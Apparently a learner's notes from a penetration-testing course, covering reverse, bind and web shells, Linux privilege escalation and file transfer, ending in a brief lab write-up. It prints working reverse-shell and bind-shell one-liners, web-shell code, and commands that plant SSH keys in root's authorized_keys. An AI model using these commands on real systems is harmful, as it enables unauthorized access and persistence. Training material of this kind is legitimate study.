Certain reverse shell commands are more reliable than others and can usually be attempted to get a reverse connection. The below commands are reliable commands we can use to get a reverse connection, for bash on Linux compromised hosts and Powershell on Windows compromised hosts:
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/fpowershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()"We can utilize the exploit we have over the remote host to execute one of the above commands, i.e., through a Python exploit or a Metasploit module, to get a reverse connection. Once we do, we should receive a connection in our netcat listener:
gitblanc@htb[/htb]$ nc -lvnp 1234

listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.1] 41572

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
As we can see, after we received a connection on our netcat listener, we were able to type our command and directly get its output back, right in our machine.
A Reverse Shell is handy when we want to get a quick, reliable connection to our compromised host. However, a Reverse Shell can be very fragile. Once the reverse shell command is stopped, or if we lose our connection for any reason, we would have to use the initial exploit to execute the reverse shell command again to regain our access.
Bind Shell
Another type of shell is a Bind Shell. Unlike a Reverse Shell that connects to us, we will have to connect to it on the targets' listening port.
Once we execute a Bind Shell Command, it will start listening on a port on the remote host and bind that host’s shell, i.e., Bash or PowerShell, to that port. We have to connect to that port with netcat, and we will get control through a shell on that system.
Bind Shell Command
Once again, we can utilize Payload All The Things to find a proper command to start our bind shell.
Note
we will start a listening connection on port
1234on the remote host, with IP0.0.0.0so that we can connect to it from anywhere.
The following are reliable commands we can use to start a bind shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/fpython -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0",1234));s1.listen(1);c,a=s1.accept();\nwhile True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'powershell -NoP -NonI -W Hidden -Exec Bypass -Command $listener = [System.Net.Sockets.TcpListener]1234; $listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + " ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close();Netcat Connection
Once we execute the bind shell command, we should have a shell waiting for us on the specified port. We can now connect to it.
We can use netcat to connect to that port and get a connection to the shell:
gitblanc@htb[/htb]$ nc 10.10.10.1 1234

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
As we can see, we are directly dropped into a bash session and can interact with the target system directly. Unlike a Reverse Shell, if we drop our connection to a bind shell for any reason, we can connect back to it and get another connection immediately. However, if the bind shell command is stopped for any reason, or if the remote host is rebooted, we would still lose our access to the remote host and will have to exploit it again to gain access.
Upgrading TTY
Once we connect to a shell through Netcat, we will notice that we can only type commands or backspace, but we cannot move the text cursor left or right to edit our commands, nor can we go up and down to access the command history. To be able to do that, we will need to upgrade our TTY. This can be achieved by mapping our terminal TTY with the remote TTY.
There are multiple methods to do this. For our purposes, we will use the python/stty method. In our netcat shell, we will use the following command to use python to upgrade the type of our shell to a full TTY:
gitblanc@htb[/htb]$ python -c 'import pty; pty.spawn("/bin/bash")'After we run this command, we will hit ctrl+z to background our shell and get back on our local terminal, and input the following stty command:
www-data@remotehost$ ^Z

gitblanc@htb[/htb]$ stty raw -echo
gitblanc@htb[/htb]$ fg

[Enter]
[Enter]
www-data@remotehost$
Once we hit fg, it will bring back our netcat shell to the foreground. At this point, the terminal will show a blank line. We can hit enter again to get back to our shell or input reset and hit enter to bring it back. At this point, we would have a fully working TTY shell with command history and everything else.
We may notice that our shell does not cover the entire terminal. To fix this, we need to figure out a few variables. We can open another terminal window on our system, maximize the windows or use any size we want, and then input the following commands to get our variables:
gitblanc@htb[/htb]$ echo $TERM

xterm-256color
gitblanc@htb[/htb]$ stty size
67 318The first command showed us the TERM variable, and the second shows us the values for rows and columns, respectively. Now that we have our variables, we can go back to our netcat shell and use the following command to correct them:
www-data@remotehost$ export TERM=xterm-256color

www-data@remotehost$ stty rows 67 columns 318
Once we do that, we should have a netcat shell that uses the terminal’s full features, just like an SSH connection.
Web Shell
The final type of shell we have is a Web Shell. A Web Shell is typically a web script, i.e., PHP or ASPX, that accepts our command through HTTP request parameters such as GET or POST request parameters, executes our command, and prints its output back on the web page.
Writing a Web Shell
First of all, we need to write our web shell that would take our command through a GET request, execute it, and print its output back. A web shell script is typically a one-liner that is very short and can be memorized easily. The following are some common short web shell scripts for common web languages:
<?php system($_REQUEST["cmd"]); ?><% Runtime.getRuntime().exec(request.getParameter("cmd")); %><% eval request("cmd") %>Uploading a Web Shell
Once we have our web shell, we need to place our web shell script into the remote host’s web directory (webroot) to execute the script through the web browser. This can be through a vulnerability in an upload feature, which would allow us to write one of our shells to a file, i.e. shell.php and upload it, and then access our uploaded file to execute commands.
However, if we only have remote command execution through an exploit, we can write our shell directly to the webroot to access it over the web. So, the first step is to identify where the webroot is. The following are the default webroots for common web servers:
| Web Server | Default Webroot |
|---|---|
Apache | /var/www/html/ |
Nginx | /usr/local/nginx/html/ |
IIS | c:\inetpub\wwwroot| |
XAMPP | C:\xampp\htdocs| |
We can check these directories to see which webroot is in use and then use echo to write out our web shell. For example, if we are attacking a Linux host running Apache, we can write a PHP shell with the following command:
echo '<?php system($_REQUEST["cmd"]); ?>' > /var/www/html/shell.phpAccessing Web Shell
Once we write our web shell, we can either access it through a browser or by using cURL. We can visit the shell.php page on the compromised website, and use ?cmd=id to execute the id command:
http://SERVER_IP:PORT/shell.php?cmd=id
Another option is to use cURL:
gitblanc@htb[/htb]$ curl http://SERVER_IP:PORT/shell.php?cmd=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
As we can see, we can keep changing the command to get its output. A great benefit of a web shell is that it would bypass any firewall restriction in place, as it will not open a new connection on a port but run on the web port on 80 or 443, or whatever port the web application is using. Another great benefit is that if the compromised host is rebooted, the web shell would still be in place, and we can access it and get command execution without exploiting the remote host again.
On the other hand, a web shell is not as interactive as reverse and bind shells are since we have to keep requesting a different URL to execute our commands. Still, in extreme cases, it is possible to code a Python script to automate this process and give us a semi-interactive web shell right within our terminal.
Privilege Escalation
Our initial access to a remote server is usually in the context of a low-privileged user, which would not give us complete access over the box. To gain full access, we will need to find an internal/local vulnerability that would escalate our privileges to the root user on Linux or the administrator/SYSTEM user on Windows. Let us walk through some common methods of escalating our privileges.
PrivEsc Checklists
Once we gain initial access to a box, we want to thoroughly enumerate the box to find any potential vulnerabilities we can exploit to achieve a higher privilege level. We can find many checklists and cheat sheets online that have a collection of checks we can run and the commands to run these checks. One excellent resource is HackTricks, which has an excellent checklist for both Linux and Windows local privilege escalation. Another excellent repository is PayloadsAllTheThings, which also has checklists for both Linux and Windows. We must start experimenting with various commands and techniques and get familiar with them to understand multiple weaknesses that can lead to escalating our privileges.
Enumeration Scripts
Many of the above commands may be automatically run with a script to go through the report and look for any weaknesses. We can run many scripts to automatically enumerate the server by running common commands that return any interesting findings. Some of the common Linux enumeration scripts include LinEnum and linuxprivchecker, and for Windows include Seatbelt and JAWS.
Another useful tool we may use for server enumeration is the Privilege Escalation Awesome Scripts SUITE (PEASS), as it is well maintained to remain up to date and includes scripts for enumerating both Linux and Windows.
Note
These scripts will run many commands known for identifying vulnerabilities and create a lot of “noise” that may trigger anti-virus software or security monitoring software that looks for these types of events. This may prevent the scripts from running or even trigger an alarm that the system has been compromised. In some instances, we may want to do a manual enumeration instead of running scripts.
Let us take an example of running the Linux script from PEASS called LinPEAS:
gitblanc@htb[/htb]$ ./linpeas.sh
...SNIP...

Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
 LEYEND:
  RED/YELLOW: 99% a PE vector
  RED: You must take a look at it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMangenta: Your username


====================================( Basic information )=====================================
OS: Linux version 3.9.0-73-generic
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
...SNIP...
As we can see, once the script runs, it starts collecting information and displaying it in an excellent report. Let us discuss some of the vulnerabilities that we should look for in the output from these scripts.
Kernel Exploits
Whenever we encounter a server running an old operating system, we should start by looking for potential kernel vulnerabilities that may exist. Suppose the server is not being maintained with the latest updates and patches. In that case, it is likely vulnerable to specific kernel exploits found on unpatched versions of Linux and Windows.
For example, the above script showed us the Linux version to be 3.9.0-73-generic. If we Google exploits for this version or use searchsploit, we would find a CVE-2016-5195, otherwise known as DirtyCow. We can search for and download the DirtyCow exploit and run it on the server to gain root access.
The same concept also applies to Windows, as there are many vulnerabilities in unpatched/older versions of Windows, with various vulnerabilities that can be used for privilege escalation. We should keep in mind that kernel exploits can cause system instability, and we should take great care before running them on production systems. It is best to try them in a lab environment and only run them on production systems with explicit approval and coordination with our client.
Vulnerable Software
Another thing we should look for is installed software. For example, we can use the dpkg -l command on Linux or look at C:\Program Files in Windows to see what software is installed on the system. We should look for public exploits for any installed software, especially if any older versions are in use, containing unpatched vulnerabilities.
User Privileges
Another critical aspect to look for after gaining access to a server is the privileges available to the user we have access to. Suppose we are allowed to run specific commands as root (or as another user). In that case, we may be able to escalate our privileges to root/system users or gain access as a different user. Below are some common ways to exploit certain user privileges:
- Sudo
- SUID
- Windows Token Privileges
The sudo command in Linux allows a user to execute commands as a different user. It is usually used to allow lower privileged users to execute commands as root without giving them access to the root user. This is generally done as specific commands can only be run as root ‘like tcpdump’ or allow the user to access certain root-only directories. We can check what sudo privileges we have with the sudo -l command:
gitblanc@htb[/htb]$ sudo -l

[sudo] password for user1:
...SNIP...

User user1 may run the following commands on ExampleServer:
    (ALL : ALL) ALL
The above output says that we can run all commands with sudo, which gives us complete access, and we can use the su command with sudo to switch to the root user:
gitblanc@htb[/htb]$ sudo su -

[sudo] password for user1:
whoami
root
The above command requires a password to run any commands with sudo. There are certain occasions where we may be allowed to execute certain applications, or all applications, without having to provide a password:
gitblanc@htb[/htb]$ sudo -l

    (user : user) NOPASSWD: /bin/echo
The NOPASSWD entry shows that the /bin/echo command can be executed without a password. This would be useful if we gained access to the server through a vulnerability and did not have the user’s password. As it says user, we can run sudo as that user and not as root. To do so, we can specify the user with -u user:
gitblanc@htb[/htb]$ sudo -u user /bin/echo Hello World!

    Hello World!
Once we find a particular application we can run with sudo, we can look for ways to exploit it to get a shell as the root user. GTFOBins contains a list of commands and how they can be exploited through sudo. We can search for the application we have sudo privilege over, and if it exists, it may tell us the exact command we should execute to gain root access using the sudo privilege we have.
LOLBAS also contains a list of Windows applications which we may be able to leverage to perform certain functions, like downloading files or executing commands in the context of a privileged user.
Scheduled Tasks
In both Linux and Windows, there are methods to have scripts run at specific intervals to carry out a task. Some examples are having an anti-virus scan running every hour or a backup script that runs every 30 minutes. There are usually two ways to take advantage of scheduled tasks (Windows) or cron jobs (Linux) to escalate our privileges:
- Add new scheduled tasks/cron jobs
- Trick them to execute a malicious software
The easiest way is to check if we are allowed to add new scheduled tasks. In Linux, a common form of maintaining scheduled tasks is through Cron Jobs. There are specific directories that we may be able to utilize to add new cron jobs if we have the write permissions over them. These include:
/etc/crontab/etc/cron.d/var/spool/cron/crontabs/root
If we can write to a directory called by a cron job, we can write a bash script with a reverse shell command, which should send us a reverse shell when executed.
Exposed Credentials
Next, we can look for files we can read and see if they contain any exposed credentials. This is very common with configuration files, log files, and user history files (bash_history in Linux and PSReadLine in Windows). The enumeration scripts we discussed at the beginning usually look for potential passwords in files and provide them to us, as below:
...SNIP...
[+] Searching passwords in config PHP files
[+] Finding passwords inside logs (limit 70)
...SNIP...
/var/www/html/config.php: $conn = new mysqli(localhost, 'db_user', 'password123');
As we can see, the database password ‘password123’ is exposed, which would allow us to log in to the local mysql databases and look for interesting information. We may also check for Password Reuse, as the system user may have used their password for the databases, which may allow us to use the same password to switch to that user, as follows:
gitblanc@htb[/htb]$ su -

Password: password123
whoami

root
We may also use the user credentials to ssh into the server as that user.
SSH Keys
Finally, let us discuss SSH keys. If we have read access over the .ssh directory for a specific user, we may read their private ssh keys found in /home/user/.ssh/id_rsa or /root/.ssh/id_rsa, and use it to log in to the server. If we can read the /root/.ssh/ directory and can read the id_rsa file, we can copy it to our machine and use the -i flag to log in with it:
gitblanc@htb[/htb]$ vim id_rsa
gitblanc@htb[/htb]$ chmod 600 id_rsa
gitblanc@htb[/htb]$ ssh root@10.10.10.10 -i id_rsa

root@10.10.10.10#
Note
Note that we used the command ‘chmod 600 id_rsa’ on the key after we created it on our machine to change the file’s permissions to be more restrictive. If ssh keys have lax permissions, i.e., maybe read by other people, the ssh server would prevent them from working.
If we find ourselves with write access to a users/.ssh/ directory, we can place our public key in the user’s ssh directory at /home/user/.ssh/authorized_keys. This technique is usually used to gain ssh access after gaining a shell as that user. The current SSH configuration will not accept keys written by other users, so it will only work if we have already gained control over that user. We must first create a new key with ssh-keygen and the -f flag to specify the output file:
gitblanc@htb[/htb]$ ssh-keygen -f key

Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase): *******
Enter same passphrase again: *******

Your identification has been saved in key
Your public key has been saved in key.pub
The key fingerprint is:
SHA256:...SNIP... user@parrot
The key's randomart image is:
+---[RSA 3072]----+
|   ..o.++.+      |
...SNIP...
|     . ..oo+.    |
+----[SHA256]-----+
This will give us two files: key (which we will use with ssh -i) and key.pub, which we will copy to the remote machine. Let us copy key.pub, then on the remote machine, we will add it into /root/.ssh/authorized_keys:
user@remotehost$ echo "ssh-rsa AAAAB...SNIP...M= user@parrot" >> /root/.ssh/authorized_keysNow, the remote server should allow us to log in as that user by using our private key:
gitblanc@htb[/htb]$ ssh root@10.10.10.10 -i key

root@remotehost#
As we can see, we can now ssh in as the user root. The Linux Privilege Escalation and the Windows Privilege Escalation modules go into more details on how to use each of these methods for Privilege Escalation, and many others as well.
Example
The Academy’s exercise for this section
- Check the
sudo -loutput - Check for the root’s
.sshdirectory permissions
Transferring Files
During any penetration testing exercise, it is likely that we will need to transfer files to the remote server, such as enumeration scripts or exploits, or transfer data back to our attack host. While tools like Metasploit with a Meterpreter shell allow us to use the Upload command to upload a file, we need to learn methods to transfer files with a standard reverse shell.
Using wget
There are many methods to accomplish this. One method is running a Python HTTP server on our machine and then using wget or cURL to download the file on the remote host. First, we go into the directory that contains the file we need to transfer and run a Python HTTP server in it:
gitblanc@htb[/htb]$ cd /tmp
gitblanc@htb[/htb]$ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now that we have set up a listening server on our machine, we can download the file on the remote host that we have code execution on:
user@remotehost$ wget http://10.10.14.1:8000/linenum.sh

...SNIP...
Saving to: 'linenum.sh'

linenum.sh 100%[==============================================>] 144.86K  --.-KB/s    in 0.02s

2021-02-08 18:09:19 (8.16 MB/s) - 'linenum.sh' saved [14337/14337]
Note that we used our IP 10.10.14.1 and the port our Python server runs on 8000. If the remote server does not have wget, we can use cURL to download the file:
user@remotehost$ curl http://10.10.14.1:8000/linenum.sh -o linenum.sh

100  144k  100  144k    0     0  176k      0 --:--:-- --:--:-- --:--:-- 176k
Note that we used the -o flag to specify the output file name.
Using SCP
Another method to transfer files would be using scp, granted we have obtained ssh user credentials on the remote host. We can do so as follows:
gitblanc@htb[/htb]$ scp linenum.sh user@remotehost:/tmp/linenum.sh

user@remotehost's password: *********
linenum.sh
Note that we specified the local file name after scp, and the remote directory will be saved to after the :.
Using Base64
In some cases, we may not be able to transfer the file. For example, the remote host may have firewall protections that prevent us from downloading a file from our machine. In this type of situation, we can use a simple trick to base64 encode the file into base64 format, and then we can paste the base64 string on the remote server and decode it. For example, if we wanted to transfer a binary file called shell, we can base64 encode it as follows:
gitblanc@htb[/htb]$ base64 shell -w 0

f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU
Now, we can copy this base64 string, go to the remote host, and use base64 -d to decode it, and pipe the output into a file:
user@remotehost$ echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU | base64 -d > shellValidating File Transfers
To validate the format of a file, we can run the file command on it:
user@remotehost$ file shell
shell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
As we can see, when we run the file command on the shell file, it says that it is an ELF binary, meaning that we successfully transferred it. To ensure that we did not mess up the file during the encoding/decoding process, we can check its md5 hash. On our machine, we can run md5sum on it:
gitblanc@htb[/htb]$ md5sum shell

321de1d7e7c3735838890a72c9ae7d1d shell
Now, we can go to the remote server and run the same command on the file we transferred:
user@remotehost$ md5sum shell

321de1d7e7c3735838890a72c9ae7d1d shell
As we can see, both files have the same md5 hash, meaning the file was transferred correctly. There are various other methods for transferring files. You can check out the File Transfers module for a more detailed study on transferring files.
Resources
YouTube Channels
There are many YouTube channels out there that showcase penetration testing/hacking techniques. A few worth bookmarking are:
| IppSec | Provides an extremely in-depth walkthrough of every retired HTB box packed full of insight from his own experience, as well as videos on various techniques. |
|---|---|
| VbScrub | Provides HTB videos as well as videos on techniques, primarily focusing on Active Directory exploitation. |
| STÖK | Provides videos on various infosec related topics, mainly focusing on bug bounties and web application penetration testing. |
| LiveOverflow | Provides videos on a wide variety of technical infosec topics. |
Tutorial Websites
There are many tutorial websites out there for practicing fundamental IT skills, such as scripting.
Two great tutorial websites are Under The Wire and Over The Wire. These websites are set up to help train users on using both Windows PowerShell and the Linux command line, respectively, through various scenarios in a “war games” format.
They take the user through various levels, consisting of tasks or challenges to training them on fundamental to advanced Windows and Linux command line usage and Bash and PowerShell scripting. These skills are paramount for anyone looking to succeed in this industry.
Nibbles
I did the writeup before starting the CPTS → Nibbles Writeup
Knowledge check
I’ll follow my methodology (but I’ll omit most steps)
Found hidden endpoint /admin:

Tried default creds admin:admin:

Version 3.3.15 is being used.
Found this exploit for CVE-2022-41544
